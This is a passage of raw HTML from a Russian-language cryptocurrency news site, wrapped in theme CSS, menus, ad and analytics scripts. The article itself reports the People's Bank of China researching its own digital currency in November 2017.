    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html",
                                "name": "Центробанк Китая создает собственную цифровую валюту"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-1761 single-format-standard centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                25 января, 2026, 21:27
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6976608162fe7_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1761" class="post-1761 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="http://bitcois.be/news">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Центробанк Китая создает собственную цифровую валюту</span></div>
            
            <header>
                <h1 class="entry-title">Центробанк Китая создает собственную цифровую валюту</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-09T12:25:01+00:00" >09.11.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1761">703</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/news/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_6976608164a04_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_697660816497a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img src="/wp-content/uploads/2017/11/bba0e7485ad9d4b6e61a3eb0def44772.jpg" /></p>
<p>Центральный банк Китая проводит исследования с целью обеспечить выпуск собственной цифровой валюты, сообщается на сайте scmp.com.</p>
<p>Ранее правительство КНР всерьёз взялось за использование и обмен биткоинов и других <span id="more-1761"></span>криптовалют, что привело к их полному запрету на территории Поднебесной.</p>
<h2><strong>Народный банк Китая осваивает электронные валюты</strong></h2>
<p>Законное цифровое платежное средство способно помочь снизить стоимость транзакций, распространить финансовые услуги на более отдаленную сельскую местность и повысить эффективность валютной политики. Об этом всем сообщил Яо Цянь, глава исследовательского отдела Народного банка Китая.</p>
<p>«Для развития цифровой экономики сейчас более чем когда-либо необходима электронная валюта, которую выпускал бы центральный банк», сказал Яо на субботнем форуме в Пекине. «Чрезвычайно важно ускорить исследования и выпуск.»</p>
<h2><strong>Централизованная цифровая валюта?</strong></h2>
<p>Замечания Яо вторят управляющему Народного банка Китая Чжоу Сяочуань. Ранее в этом году Сяочуянь заявил, что его учреждение рассматривает вариант с выпуском собственной цифровой валюты. Это резко контрастирует с жесткими и беспощадными мерами центробанка в отношении любой формы приватно выпущенной или децентрализованной цифровой валюты.</p>
<p>В интервью South China Morning Post Яо ответил на вопрос о том, как согласуются исследования банка с ужесточением правил:</p>
<p>По словам Яо Цянь, законное цифровое платежное средство станет «бриллиантом в короне финансовых технологий». В будущем мировой финансовой системы это будет иметь сметающий эффект.</p>
<p>«Виртуальную валюту легче отследить, что позволяет центральному банку отслеживать скорость оборота и местоположение денег, соответственно улучшая валютную политику.» Он добавил, что большие объемы данных, искусственный интеллект и обучение машин также сыграют более крупную роль в анализе рисков и усилении вмешательства регуляторов.</p>
<p>Источник: <a href="http://newscryptocoin.com/2017/11/07/bitcoin-china/" target="_blank" rel="nofollow noopener">newscryptocoin.com</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_6976608164a51_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
